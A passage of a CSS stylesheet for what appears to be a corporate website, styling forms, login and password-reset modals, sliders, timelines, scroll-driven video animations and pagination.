    transition: all 0.36s;
}
.t_d3k2ic img:nth-of-type(2){
    opacity: 0;
}
.t_d3k2all{
    text-align: center;
    font-size: 0;
}
.t_d3k2wen{
    padding:34px 0 36px;
    display: block;
}
.t_d3k2li:first-of-type .t_d3k2wen{
    padding-top: 0;
}
.t_d3k3ul .t_b1k3li{
    width: 25%;
    padding: 0 11.5px;
}
.t_b1k3ul.t_d3k3ul{
    margin: 0 -11.5px;
}
.t_d3k3ul .t_b1k3ic {
    width: 147px;
    margin-bottom: 32px;
}
.t_d3k3ul .t_b1k3xin {
    padding-top: 35px;
}
.t_d3k3ul .t_b1k3xin .t_fonth4 {
    margin-bottom: 35px;
}
/* d4 */
.t_d4bgse{
    background:#F2F5F8;
}
.t_d4uler .t_d4formli{
    padding: 0 12px;
    width: 50%;
}
.t_d4k1name{
    max-width: 77px;
}
.t_d4k1int{
    width: calc(100% - 77px);
}
.t_d4uler{
    margin: 0 -12px;
}
.t_d4formli{
    margin-bottom: 24px;
}
.t_d4formxin{
    background: #fff;
    border-radius: 4px;
    padding: 0 20px;
}
.t_d4k1name{
    color: #666;
    font-size: 16px;
    line-height: 48px;
    padding-right: 5px;
}
.t_d4k1name span{
    color: #E74A4A;
}
.t_d4k1int input{
    width: 100%;
    font-size: 16px;
    line-height: 48px;
    color: #666;
}
.t_d4formli{
    width: 100%;
}
.t_d4k1int textarea{
    width: 100%;
    font-size: 16px;
    color: #666;
    line-height: 1.5;
    height: 74px;
}
.t_d4ulone.t_liuyan .t_d4k1name,
.t_d4ulone.t_liuyan .t_d4k1int{
    width: 100%;
}
.t_d4code{
    height: 48px;
}
.t_d4code img{
    height: 100%;
    cursor: pointer;
}
.t_d4fromagree .t_formbtn{
    width: 18px;
    height: 18px;
    border-radius: 4px;
    border: 1px solid #3089CE;
    background: #F2F5F8;
    margin-right: 6px;
}
.t_d4fromagree .t_formbtn .iconfont {
    font-size: 14px;
    color: #1473E6;
    text-align: center;
    line-height: 18px;
    opacity: 0;
    transition: all 0.36s;
    width: 100%;
    display: block;
}
.t_d4fromagree.on .t_formbtn .iconfont{
    opacity: 1;
}
.t_d4fromagree .t_formbtn::before{
    display: none;
}
/* d6 */
.t_d6k1le{
    width: 48.6%;
}
.t_d6k1rg{
    width: 51.4%;
    padding-left: 120px;
}
.t_d6k1rg .t_pagduan p{
    line-height: 1.75;
}
.t_d6k1li{
    padding: 0 20px;
    width: 50%;
}
.t_d6k1ul{
    margin: 0 -20px;
    margin-bottom: -18px;
}
.t_d6k1xin{
    border-bottom: 1px solid #E9E9E9;
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 26px 0;
}
.t_d6k1xin::before,.t_d6k1xin::after{
    display: none;
}
.t_d3k2ic{
    position: relative;
}
.t_d6k1ic .t_d3k2ic{
    width: 18px;
    height: 18px;
}
.t_d6k1tule{
    width: 194px;
}
.t_d6k1li{
    margin-bottom: 18px;
}
.t_d6k1rg .t_fonth3{
    margin-bottom: 14px;
}
.t_d6k1rg .t_pagduan{
    margin-bottom: 17px;
}
.t_d6k3nrli{
    width: 33.333333%;
    padding: 0 17px;
    margin-bottom: 34px;
}
.t_d6k3nrul{
    margin: 0 -17px;
    margin-bottom: -34px;
}
.t_d6k3xin{
    box-shadow: 0px 0px 7px 2px rgba(41, 47, 103, 0.1);
    border-radius: 10px;
    padding: 53px 40px 52px 45px;
    position: relative;
    overflow: hidden;
    background: #fff;
    height: 100%;
}
.t_d6k3xin .t_b2moreb .t_anmore{
    bottom: 48px;
}
.t_d6k3xin .t_fonth4{
    font-weight: bold;
    margin-bottom: 20px;
    transition: all 0.36s;
}
.t_d6k3xin .t_pagduan{
    margin-bottom: 48px;
}
.t_d6k3xin::before{
    content: '';
    position: absolute;
    width: 0;
    height: 8px;
    background: #0572EC;
    left: 0;
    bottom: 0;
    transition: all 0.36s;
    opacity: 0;
}
.t_d6k3li:nth-of-type(2n){
    background: #F2F5F8;
}
.t_d6k3nrul{
    display: flex;
    align-items: stretch;
    flex-wrap: wrap;
}
.t_d6k3nrli a{
    display: block;
    height: 100%;
}
/* d7 */
.t_d7xin{
   background: #F2F5F8; 
}
.d_d2k2li{
    width: 33.333333%;
    padding: 0 17px;
    margin-bottom: 34px;
}
.d_d2k2ul{
    margin: 0 -17px;
    margin-bottom: -34px;
    display: flex;
    flex-wrap: wrap;
    align-self: stretch;
}
.d_d2k2li a{
    height: 100%;
    display: block;
}
.d_d2k2body{
    height: 100%;
    padding: 30px 30px 45px;
    border-radius: 10px;
    border: 1px solid #F2F5F8;
    background: #fff;
    position: relative;
}
.t_d7k1nr .d_d2k2body{
    border: 0px;
}
.d_d2k2pic{
    border-radius: 10px;
}
.d_d2k2pic img{
    width: 100%;
}
.d_d2k2li .t_fonth5{
    font-weight:bold;
    padding-top: 24px;
    margin-bottom: 60px;
}
.t_d7timebox .t_pagduan p{
    color: #A6ABB1;
}
.t_d7timebox .t_pagduan p span{
    font-family: 'montserratregular' !important;
    margin-left: 10px;
}
.d_d1k2ic{
    width: 46px;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    z-index: 4;
}
.d_d1k2ic img{
    width: 100%;
}
.d_d2k2top{
    position: relative;
}
.t_d7timebox{
    height: 26px;
}
.t_d7timebox .t_pagduan{
    position: absolute;
    bottom: 45px;
}
.t_pageye{
    padding: 60px 0 40px;
}
.pc_fenye li {
    width: 32px;
    height: 32px;
    border: 0;
    font-family: 'montserratregular'!important;
    font-size: 16px;
    line-height: 32px;
    color: #666;
    margin: 0 16px;
    border-radius: 5px;
}
.pc_fenye li.activepage {
    background: #0572EC;
}
/* d8 */
.t_d8k1 .t_b3k2sou{
    margin-bottom: 50px;
}
.t_loadquan .ys_modal_content {
    width: 920px;
    padding: 64px 50px;
    border-radius: 20px;
    overflow: hidden;
}
.t_loadle{
    width: 264px;
}
.t_loadle img{
    width: 100%;
}
.t_loadrg{
    width: calc(100% - 264px);
    padding-left: 66px;
}
.t_loadrg .t_pagduan p{
    color: #707070; 
    margin-bottom: 6px;
}
.t_loadan{
    padding: 0 10px;
}
.t_loadanu{
    margin: 0 -10px;
}
.t_loadan .t_anbtnbox {
    width: 126px;
    border: 1px solid #0572EC;
}
.t_loadan .t_anbtnxin {
    line-height: 38px;
}
.t_loadan2 .t_anbtnbox{
    background: #fff;
}
.t_loadan2 .t_anbtnxin{
    color: #0572EC;
}
.t_loadan2 .t_anbtnbox::before{
    background: rgba(255, 255, 255, .1);
}
.t_loadul p,.t_loadul a{
    color: #0572EC;
}
.t_loadul p span{
    margin-left: 10px;
}
.t_loadquan .t_font30{
    margin-bottom: 26px;
}
.t_loadduan{
    margin-bottom: 12px;
}
.t_loadul {
    margin-bottom: 28px;
}
.t_loadquan .ys_modal_close {
    right: 23px;
    top: 23px;
}
/* f1 */
.t_neiban2 .t_neibanzi{
    text-align: center;
}
.t_neiban.t_neiban2 .t_mianxie{
    bottom: auto;
    top: 22px;
}
.t_f1k1nr .t_pagduan p{
    line-height: 2;
}
.t_f1k1shu{
    font-family: 'montserratsemibold'!important;
    font-size: 64px;
    color: #000;
    line-height: 1.2;
    margin-bottom: 4px;
}
.t_f1k1ic{
    width: 100px;
    margin: 0 auto;
    margin-bottom: 14px;
}
.t_f1k1ul{
    display: flex;
    align-items: stretch;
    justify-content: space-between;
}
.t_f1k1nr{
    text-align: center;
}
.t_f1k2le,.t_f1k2rg{
    width: 47%;
}
.t_f1k2rg{
    padding-right: 100px;
}
.t_f1k2pic{
    width: 100%;
    border-radius: 10px;
    overflow: hidden;
}
.t_f1k2li{
    margin-bottom: 140px;
}
.t_f1k2li:last-of-type{
    margin-bottom: 0;
}
.t_f1k2rg .t_pagduan p{
    line-height: 1.75;
}
.t_f1k2li{
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.t_f1k2li:nth-of-type(2n){
    flex-direction: row-reverse;
}
.t_f1k2{
    background: #F1F4F9;
}
.t_f1k1duan {
    margin-bottom: 70px;
}
.t_f1k2rg .t_fonth2{
    margin-bottom: 22px;
}
.t_f1k2rg .t_fonth5{
    margin-bottom: 32px;
}
.t_f1k3 {
    height: 300vh;
}
.t_f1k3 {
    position: relative;
    width: 100vw;
}
.t_f1k3nrbox {
    transform: translateZ(0);
    top: 0;
    left: 0;
    width: 100%;
    position: relative;
}
.he_syscrll {
    position: relative;
    width: 100%;
}
.syk3bai {
    transition: all 0.6s linear;
}
/* .syk3bai {
    height: auto;
    top: 50%;
    transform: translateY(-50%);
} */
.syk3bai {
    height: 100vh;
    position: absolute;
    z-index: 10;
    width: 100%;
    top: 0;
    left: 0;
}
.t_syk3baiceng {
    border: 1px solid rgba(255,255,255,.38);
    position: absolute;
    width: 100%;
    top: 50%;
    transform: translateY(-50%);
    padding: 126px 20px 136px;
    background: rgba(255, 255, 255, 0.12);
    border: 1px solid rgba(255, 255, 255, 0.31);
    backdrop-filter: blur(42px);
}
.t_syk3box {
    position: relative;
    height: auto;
}
.syk3bgda {
    background: #fff;
    position: relative;
    height: 100vh;
    width: 100%;
    overflow: hidden;
}
.syk3bgda .t_syk3bg {
    position: relative;
    overflow: hidden;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
}
.t_syk3bg {
    padding: 1px;
}
.t_syk3bg {
    animation: syk3videoh 0.4s linear forwards;
    -webkit-animation: syk3videoh 0.4s linear forwards;
}
.t_f1k3.change .t_syk3bg {
    animation: syk3video 0.4s linear forwards;
    -webkit-animation: syk3video 0.4s linear forwards;
}
.t_syk3bg {
    position: relative;
}
@keyframes syk3videoh {
    0% {
        width: 73%;
        height: 73%;
    }

    100% {
        width: 100%;
        height: 100%;
    }
}
.t_f1k3.on.on3 .t_syk3nrbox{
    position: relative;
}
.t_f1k3.on1 .syk3bai{
    animation: syk3bo 1s ease forwards;
    -webkit-animation: syk3bo 1s ease forwards;
}
@keyframes syk3bo {
    0%{
        top: 50%;
    }
    100%{
        top: -50%;
    }
}
.t_f1k3.on2 .t_syk3bg{
    animation: syk3video 1s ease forwards;
    -webkit-animation: syk3video 1s ease forwards;
    will-change: width,height;
}
@keyframes syk3video {
    0%{
        width: 100%;
        height: 100%;
    }
    100%{
        width: 73%;
        height: 73%;
    }
}
.t_f1k3.act2 .t_syk3bg{
    animation: syk3video2 1s ease forwards;
    -webkit-animation: syk3video2 1s ease forwards;
    will-change: width,height;
}
@keyframes syk3video2 {
    0%{
        width: 73%;
        height: 73%;
    }
    100%{
        width: 100%;
        height: 100%;
    }
}
.t_f1k3.act3 .syk3bai{
    animation: syk3bo2 1s ease forwards;
    -webkit-animation: syk3bo2 1s ease forwards;
}
@keyframes syk3bo2 {
    0%{
        top: -50%;
    }
    100%{
        top: 50%;
    }    
}
.t_syk3bg img {
    overflow: hidden;
}
.t_syk3bg img {
    width: 100%;
}
.t_syk3bg video {
    min-width: 100%;
    min-height: 100%;
    width: 100%;
    height: 100%;
}
.t_syk3bg video {
    overflow: hidden;
}
.t_syk3bg video {
    position: absolute;
    min-width: 100%;
    min-height: 100%;
    object-fit: cover;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    width: 100%;
}
.t_syk3play {
    display: none;
}
.t_syk3play {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 50px;
    cursor: pointer;
}
.t_syk3play img {
    width: 100%;
}
.t_syk3baiceng {
    position: absolute;
    width: 100%;
    top: 50%;
    transform: translateY(-50%);
    padding: 110px 20px;
    background: rgba(255, 255, 255, 0.12);
    border: 1px solid rgba(255, 255, 255, 0.31);
    backdrop-filter: blur(42px);
}
.t_f1k3.leave .syk3bai {
    top: -60%;
    transition: all 0.6s cubic-bezier(.77, 0, .175, 1);
}
.t_f1k4{
    background: #F1F4F9;
}
.t_f1k4con{
    margin-right: calc(700px - 50vw);
    padding-left: 10px;
    margin-left: -10px;
    /* overflow-x: hidden; */
}
.t_f1k4ul{
    border-top: 1px solid #D3DEF1;
    padding-right: 60px;
}
.t_f1k4li{
    position: relative;
}
.t_f1k4li::before{
    content: '';
    width: 1px;
    height: 100%;
    background: linear-gradient(to bottom,#D3DEF1,transparent);
    position: absolute;
    left: 0;
    top: 0;
}
.t_f1k4year{
    color: #0572EC;
    color:#CFD7E3;
    font-size: 64px;
    line-height: 1.2;
    font-weight: bold;
    position: relative;
    transition: all 0.36s;
}
.t_f1k4year::before{
    content: '';
    width: 18px;
    height: 18px;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    left: -39px;
    border-radius: 50%;
    background: #0572EC;
}
.t_f1k4wen{
    padding:52px 40px 20px 30px;
}
.t_f1k4ul .slick-list {
    overflow: visible;
}
.t_f1k4tiao.yxedr_active ul li::marker{
    color: #0572EC;
}
.t_f1k4li.slick-current.slick-active .t_f1k4year{
    color: #0572EC;
}
.t_f1k4wen {
    height: 310px;
}
.t_f1k4wen .mCS-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-color: #0572EC;
}
.t_f1k4wen .mCS-dark.mCSB_scrollTools .mCSB_draggerRail {
    background-color: #D4DFF2;
}
.t_f1k4wen .mCSB_scrollTools .mCSB_draggerRail {
    width: 3px;
}
.t_f1k4wen .mCSB_scrollTools {
    width: 3px;
}
.t_f1k4ul .slick-prev,.t_f1k4ul .slick-next{
    width: 50px;
    height: 50px;
    transition: all 0.36s;
}
.t_f1k4ul .slick-prev::before,.t_f1k4ul .slick-next::before{
    content: url(../images/f1_arrow2.svg);
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
}
.t_f1k4ul .slick-prev::before{
    transform: translate(-50%,-50%) rotate(180deg);
}
.t_f1k4ul .slick-next,.t_f1k4ul .slick-prev{
    transform: translateY(0);
    top: -88px;
}
.t_f1k4ul .slick-next{
    right: calc(50vw - 700px);
}
.t_f1k4ul .slick-prev{
    left: auto;
    right: calc(50vw - 630px);
}
.t_f1k4ul .slick-prev.slick-disabled,.t_f1k4ul .slick-next.slick-disabled{
    opacity: .2;
}
.t_f1k4{
    position: relative;
}
.t_f1k4::before{
    content: '';
    width: calc(50% - 720px);
    height: 100%;
    top: 0;
    left: 0;
    background: #F1F4F9;
    z-index: 4;
    position: absolute;
}
.t_f1k4ul::before{
    content: '';
    width: 70px;
    height: 100%;
    top: 0;
    right: 0;
    background: #F1F4F9;
    z-index: 4;
    position: absolute;
}
.t_f1k5li{
    width: 25%;
    padding: 17px 17px;
}
.t_f1k5ul{
    margin: -17px -17px;
}
.t_f1k5xin{
    box-shadow: 0px 0px 7px 2px rgba(41, 47, 103, 0.1);
    border-radius: 10px;
    padding: 34px 25px 50px;
    text-align: center;
}
.t_f1k5xin .t_f1k5pic{
    margin-bottom: 20px;
}
.t_f1k5xin{
    width: 100%;
}
.slick-dots li{
    background: #0572EC;
    opacity: 0.3;
}
.slick-dots li.slick-active {
    opacity: 1;
    background: #0572EC;
}
.t_lundian1.slick-dotted{
    padding-bottom: 50px;
}
/* f5 */
.t_f5k1le{
    width: 45.2%;
}
.t_f5k1pic{
    width: 100%;
    border-radius: 10px;
    overflow: hidden;
}
.t_f5k1pic img{
    width: 100%;
}
.t_f5k1rg{
    width: 54.8%;
    padding-left: 80px;
}
.t_f5k1rg .t_pagduan p{
    line-height: 1.75;
}
.t_f5k1rg .t_fonth5{
    color:#000;
    margin-bottom: 28px;
}
.t_f5k1nr{
    display: flex;
    align-items: center;
}
.t_f5k1{
    position: relative;
    overflow: hidden;
}
.t_f5k1bg{
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
}
.t_f5k1 .ys_cont1200{
    position: relative;
    z-index: 2;
}
.t_f5k1bg img{
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    object-fit: cover;
    width: 100%;
    min-height: 100%;
    min-width: 100%;
}
.t_f5k2li:nth-of-type(2n-1){
    background: #F1F4F9;
}
.t_f5k2liz{
    padding: 0 47.5px;
}
.t_d2k1gun{
    width: 100%;
}
.t_f5k2liz{
    width: 33.333333%;
    padding: 20px 47px;
}
.t_f5k2lie{
    margin: -20px -47px;
}
.t_f5k2xin{
    background: #fff;
    box-shadow: 0px 0px 7px 2px rgba(41, 47, 103, 0.1);
    border-radius: 10px;
    padding: 36px 48px;
}
.t_f5k2pic{
    width: 100%;
}
.t_f5k2xin .t_pagduan p{
    color: #000;
    line-height: 1.5;
}
.t_f5k2ic{
    width: 78px;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    opacity: 0;
    transition: all 0.36s;
    z-index: 6;
}
.t_f5k2tu{
    position: relative;
    margin-bottom: 15px;
}
.t_f5k2ic img{
    width: 100%;
}
.t_f5k2tu::before{
    content: '';
    background: linear-gradient(0deg, rgba(0, 53, 113, 0.26), rgba(0, 53, 113, 0.26));
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 4;
    opacity: 0;
    transition: all 0.36s;
}
.t_f5k2lie .slick-prev {
    left: -20px;
}
.t_f5k2lie .slick-next {
    right: -20px;
}
/* f6 */
.t_f1k6rg .t_pagduan p{
    color: #5D6769;
}
.t_f1k6le{
    width: 40%;
    padding-right: 40px;
}
.t_f1k6rg{
    width: 60%;
}
.t_f1k6tiao .t_fonth3{
    margin-bottom: 20px;
}
.t_f1k6tiao {
    margin-bottom: 70px;
}
.t_f1k6tiao:last-of-type{
    margin-bottom: 0;
}
.t_f6k2{
    width: 100%;
    position: relative;
}
.t_f6k2pic{
    width: 100%;
    border-radius: 10px;
    overflow: hidden;
    position: absolute;
    height: 100%;
    top: 0;
    left: 0;
}
.t_f6k2pic img{
    position: absolute;
    width: 100%;
    min-width: 100%;
    min-height: 100%;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    object-fit: cover;
}
.t_f6k2ic{
    width: 27px;
    margin-right: 14px;
    line-height: 36px;
}
.t_f6k2tiaoli .t_fonth4{
    font-weight: bold;
    color: #0572EC;
}
.t_f6k2tiaoli{
    text-align: center;
    font-size: 0;
}
.t_f6k2tiaoli a{
    display: inline-block;
}
.t_f6k2xin{
    padding: 70px 20px 90px;
    position: relative;
    z-index: 4;
}
.t_f6k2xin .t_pagduan{
    margin-bottom: 12px;
}
/* f7 */
.t_f7k1li{
    width: 50%;
    padding: 0 17px;
    margin-bottom: 34px;
}
.t_f7k1ul{
    margin: 0 -17px;
    margin-bottom: -34px;
}
.t_f7k1wen{
    background: #fff;
    box-shadow: 0px 0px 7px 2px rgba(41, 47, 103, 0.1);
    border-radius: 10px;
    padding: 48px 40px 33px;
}
.t_f7k1zi{
    color: #0572EC;
    font-size: 16px;
    line-height: 1.5;
    margin-right: 12px;
}
.t_f7k1rgic{
    width: 18px;
    line-height: 24px;
}
.t_f7k1rgic img{
    width: 100%;
}
.t_f7k1top{
    position: relative;
    margin-bottom: 40px;
}
.t_f7k1top .t_fonth4{
    font-weight: bold;
    max-width: calc(100% - 130px);
}
.t_f7k1toprg{
    position: absolute;
    bottom: 0;
    right: 0;
}
.t_f7k1txin{
    font-size: 16px;
    color: #000;
    line-height: 1.5;
    font-family: 'montserratregular'!important;
}
.t_f7k1ic{
    width: 20px;
    margin-right: 14px;
    line-height: 24px;
    font-size: 0;
}
.t_f7k1ic img{
    width: 100%;
}
.t_f7k1xli{
    padding: 0 50px;
    margin-bottom: 16px;
}
.t_f7k1lie{
    margin: 0 -50px;
    margin-bottom: 10px;
}
.t_f7k1pic{
    width: 100%;
    border-radius: 10px;
    overflow: hidden;
}
.t_f7k1xiao{
    padding: 0 12px;
}
.t_f7k1nr .t_pageye,.g_me6fr .t_pageye,
.t_f3main .t_pageye,.t_f2main .t_pageye{
    padding: 70px 0 0px;
}
.t_d1main .t_pageye{
    padding: 0px 0 100px;
}
/* f8 */
.t_neimain{
    position: relative;
}
.t_mianfu .t_xibanmian{
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 90;
}
.t_f8main .d_e1k1rg {
    padding-right: calc(50vw - 600px);
    padding-left: 160px;
}
.t_f8k1xin .t_pagduan p{
    color: #000;
}
.t_f8k1xin .t_pagduan p span{
    font-family: 'montserratregular'!important;
    margin-left: 12px;
}
.t_f8k1li{
    padding: 0 55px;
}
.t_f8k1ul{
    margin: 0 -55px;
    margin-bottom: 32px;
}
.t_f8k2li{
    margin-bottom: 26px;
    border-radius: 10px;
    background: #fff;
    padding: 28px 30px 28px;
    display: flex;
    align-items: center;
}
.t_f8k2rg .t_fonth4{
    font-weight: bold;
    margin-bottom: 20px;
}
.t_f8k2pic{
    width: 157px;
}
.t_f8k2rg{
    width: calc(100% - 157px);
    padding-left: 28px;
}
.t_f8main .d_e1k1le,.d_e1k1le{
    height: calc(100vh - 80px);
}
.t_f8k2xli {
    margin-bottom: 10px;
}
.t_f8k2xli:last-of-type {
    margin-bottom: 0px;
}
/* g1 */
.t_head{
    transition: all 0.36s;
}
.ys_hd_pc.isfixed .t_head{
    box-shadow: 0px 0px 7px 2px rgba(41, 47, 103, 0.1);
}
.t_g1k1box{
    position: relative;
}
.t_g1reic{
    width: 16px;
    line-height: 24px;
    font-size: 0;
    position: relative;
    transform: rotate(180deg);
    margin-right: 6px;
}
.t_g1reic img{
    width: 100%;
}
.t_g1rewen{
    color: #0572EC;
    font-size: 16px;
    line-height: 1.5;
}
.t_g1k1box .ys_cont1400{
    position: relative;
}
.t_g1k1return{
    position: absolute;
    right: 0;
    top: 22px;
}
.t_g1bg{
    width: 53.5%;
    position: absolute;
    bottom: 0;
    left: 0;
}
.t_g1bg img{
    width: 100%;
}
.t_g1k1box{
    position: relative;
}
.t_g1k1form{
    width: 50%;
}
.t_g1main .t_d4formxin {
    background: #F5F9FF;
}
.t_d4ulsan .t_d4formli{
    width: 33.333333%;
    padding: 0 12px;
}
.t_d4ulsan{
    margin: 0 -12px;
}
.t_g1duoname{
    color: #7F7D93;
    font-size: 16px;
    line-height: 1.5;
}
.t_g1duoname span{
    color: #FD6262;
}
.t_g1duorg{

}
.t_g1duoic{
    width: 14px;
    height: 14px;
    background: #EDF4FF;
    border-radius: 3px;
    border: 1px solid #0572EC;
    transition: all 0.36s;
    position: absolute;
    left: 0;
    top: 5px;
}
.t_g1duoic .iconfont{
    font-size: 12px;
    line-height: 14px;
    text-align: center;
    display: block;
    transition: all 0.36s;
    color: #fff;
    opacity: 0;
}
.t_g1duoli.on .t_g1duoic .iconfont{
    opacity: 1;
}
.t_g1duoli.on .t_g1duoic{
    background: #0572EC;
}
.t_g1duozi{
    color: #7F7D93;
    font-size: 16px;
    line-height: 1.5;
}
.t_g1duoli{
    position: relative;
    padding-left: 20px;
}
.t_g1k1box .ys_cont1200{
    position: relative;
    z-index: 10;
}
.t_g1k1box .t_d4k1name {
    max-width: none;
    width: calc(100% - 40px);
    position: absolute;
    top: 0;
    transition: all 0.36s;
}
.t_g1k1box .t_d4formxin {
    position: relative;
}
.t_g1k1box .t_d4k1int {
    width:100%;
}
.t_g1k1box .t_d4formxin.act .t_d4k1name{
    opacity: 0;
    pointer-events: none;
}
.t_g1duo {
    padding: 0 20px;
    margin-bottom: 24px;
}
.t_g1duoname{
    width: 200px;
}
.t_g1duorg{
    width: calc(100% - 200px);
    padding-left: 30px;
}
.t_g1duoli{
    margin: 0 10px;
    cursor: pointer;
}
.t_d4formli .t_anbtnbox {
    width: 184px;
}
.t_d4formli .t_anbtnbox::before {
    width: 200px;
    height: 200px;
}
.t_g1youxia p{
    color: #7F7D93;
}
.t_g1youxia p a{
    color: #0572EC;
}
.t_g1youxia{
    position: absolute;
    bottom: 34px;
    right: 0;
}
/* g2 */
.t_g2forget{
    cursor: pointer;
    color: #0572EC;
    font-size: 16px;
    line-height: 48px;
    position: absolute;
    top: 0;
    right: 20px;
}
.t_g2wang .t_d4k1name {
    width: calc(100% - 120px);
}
.t_g1k1box .t_g2wang .t_d4k1int{
    width: calc(100% - 80px);
}
.t_d4formli{
    position: relative;
}
.t_g1k1form{
    min-height: 800px;
}
.t_forget .ys_modal_content{
    width: 678px;
    padding: 62px 120px 82px;
    border-radius: 10px;
}
.t_forget .t_d4k1name {
    max-width: none;
    width: calc(100% - 40px);
    position: absolute;
    top: 0;
    transition: all 0.36s;
}
.t_forget .t_d4k1int {
    width: 100%;
}
.t_forget .t_d4formxin {
    background: #F5F9FF;
    position: relative;
}
.t_forget .t_forcode{
    position: relative;
}
.t_forget .t_forcode .t_anbtn1{
    width: 138px;
}
.t_forget .t_forcode .t_d4formli{
    width: calc(100% - 138px);
}
.t_forget .t_tansub .t_anbtnxin {
    line-height: 50px;
}
.t_forget .t_tansub, .t_tansub .t_anbtnbox {
    border-radius: 5px;
}
.t_forget .t_tansub{
    margin-top: 36px;
}
/* g4 */
.g_me6fl{
    width: 32.3%;
    background: #F5F9FF;
}
.g_me6fltle{
    background: #0572EC;
}
.t_g1k2ic{
    width: 30px;
    margin-right: 23px;
    line-height: 36px;
}
.t_g1k2ic img{
    width: 100%;
}
.t_g1k2sh .t_fonth4{
    color: #fff;
    font-weight: bold;
}
.t_g1k2sh{
    display: inline-block;
}
.g_me6fltle{
    height: 250px;
    padding: 0 20px;
    display: flex;
    align-items: center;
    justify-content: center;
}
.g_me6flxu a{
    display: block;
    color: #9D9BAE;
    font-size: 20px;
    text-align: center;
    line-height: 2;
    padding: 40px 20px;
    border-bottom: 1px solid #DEE5F0;
    transition: all 0.36s;
}
.t_xibanmian.t_xibai .t_mianli a {
    color: #fff;
}
.t_xibanmian.t_xibai .t_mianli::before {
    color: #fff;
}
.g_me6fr{
    width: 67.7%;
    padding-right: calc(50vw - 600px);
    padding-left: 240px;
}
.t_g4li{
    padding: 0 47px;
    position: relative;
    cursor: pointer;
}
.t_g4ul{
    margin: 0 -47px;
}
.t_g4li .t_fonth2{
    transition: all 0.36s;
    color: #9D9BAE;
}
.t_g4li.on .t_fonth2{
    color: #000;
}
.t_g4li::before{
    content: '';
    width: 1px;
    height: 44px;
    position: absolute;
    background: #DEE5F0;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
}
.t_g4li:last-of-type::before{
    display: none;
}
.t_d4formxin.act .t_d4k1name{
    opacity: 0;
    pointer-events: none;
}
.t_d4formxin .ys_select_hd{
    height: 48px;
}
.t_g4xia .ys_select_bd{
    background: #F5F9FF;
    top: calc(100% + 6px);
    padding: 10px 0;
    height: 148px;
}
.t_g4xia .ys_select_li {
    padding: 0 20px;
    font-size: 16px;
    color: #666;
    line-height: 2;
    transition: all 0.36s;
}
.t_g4xia input{
    font-size: 16px;
    color: #666;
}
.t_g4xia .iconfont{
    color: #0572EC;
}
.t_g1k2wen{
    display: flex;
    align-items: stretch;
}
.t_g4anli2 .t_anbtnbox {
    background: #fff;
}
.t_g4anli2 .t_anbtnxin {
    color: #0572EC;
}
.t_g4anli2 .t_anbtnbox::before{
    background: rgba(255,255,255,.2);
}    
.t_g4an {
    margin-top: 32px;
}
.t_g4xia .mCS-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-color: #0572EC;
}
.t_g4k1li{
    display: none;
}
.t_g4k1li.act{
    display: block;
}
/* er */
.t_g1k1box .t_d4k1name,.t_forget .t_d4k1name {
    width: auto;
    position: relative;
}
.t_g1k1box .t_d4formxin.act .t_d4k1name {
    opacity: 1;
    pointer-events: all;
}
.t_g1k1box .t_d4formli2 .t_d4k1int {
    width: calc(100% - 45px);
}
.t_g1k1box .t_d4formli3 .t_d4k1int,.t_forget .t_d4formli3 .t_d4k1int {
    width: calc(100% - 61px);
}
.t_g1k1box .t_d4formli4 .t_d4k1int,.t_forget .t_d4formli4 .t_d4k1int {
    width: calc(100% - 77px);
}
.t_g1k1box .t_d4formli5 .t_d4k1int {
    width: calc(100% - 93px);
}
.t_g1k1box .t_d4formli6 .t_d4k1int,.t_forget .t_d4formli6 .t_d4k1int {
    width: calc(100% - 109px);
}
.t_g1k1box .t_d4formli7 .t_d4k1int {
    width: calc(100% - 125px);
}
.t_g1k1box .t_d4formli8 .t_d4k1int {
    width: calc(100% - 141px);
}
.t_g1k1box .t_d4formli9 .t_d4k1int {
    width: calc(100% - 157px);
}
.t_g1k1box .t_d4formli10 .t_d4k1int,.t_forget .t_d4formli10 .t_d4k1int {
    width: calc(100% - 173px);
}
.t_g1main .t_zhidu .t_d4formxin {
    background: #fff;
}
.t_g2wang .t_d4formxin{
    padding-right: 100px;
}
.t_d4formxin.act .t_d4k1name {
    opacity: 1;
    pointer-events: all;
}
/* 多选 */
.t_g1k1box .t_g4xia.t_d4formxin.act .t_d4k1name {
    opacity: 0;
    pointer-events: none;
}
.t_g1k1box .t_g4xia .t_d4k1name{
    position: absolute;
}
.g_me6fl{
    min-height: 814px;
}
.t_g6main .g_me6fl{
    height: calc(100vh - 80px);
}
/* g6 */
.t_g6main .t_g1k2wen {
    display: block;
    overflow: hidden;
}
.t_g6main .t_c4k3table .t_b3k7td {
    padding: 23px 40px;
}
/* f4 */
.t_f4ban{
    background:  #F1F4F9;
    padding: 86px 0 56px;
}
.t_f4ban .t_font36{
    margin-bottom: 38px;
}
.t_f4time p span{
    margin-left: 12px;
}
.t_f4k1top{
    border-bottom: 1px solid #DFDCDC;
    padding-bottom: 57px;
}
.t_f4k1top .t_pagduan p{
    color: #5D6769;
    margin-bottom: 12px;
}
.t_f4k1top .t_pagduan a{
    color: #0572EC;
}
/* f3 */
.d_f3k2ul{
    margin: 0 -50px;
}
.d_f3k2li{
    position: relative;
    padding: 0 50px;
    width: 50%;
}
.d_f3k2li::before{
    content: '';
    width: calc(100% - 50px);
    height: 1px;
    position: absolute;
    background: #DBDBDB;
    left: 0;
    bottom: 0;
}
.d_f3k2li:nth-of-type(2n-1)::before{
